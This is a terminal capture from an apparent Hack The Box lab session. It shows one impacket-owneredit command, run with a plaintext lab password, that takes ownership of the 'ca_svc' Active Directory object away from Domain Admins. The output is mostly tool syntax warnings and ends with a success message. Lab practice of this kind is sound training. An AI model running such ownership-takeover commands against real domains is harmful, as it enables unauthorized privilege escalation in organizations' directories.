 ┌──(kali㉿kali)-[~/Desktop/Active_machines/ScapeTwo]
└─$ impacket-owneredit -new-owner ryan -target 'ca_svc' -action write 'SEQUEL.HTB'/'ryan':'WqSZAF6CysDQbGb3'
/usr/share/doc/python3-impacket/examples/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:104: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:105: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:106: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/owneredit.py:107: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:108: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:109: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:110: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:111: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/owneredit.py:112: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:113: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!
RYAN@SEQUEL.HTB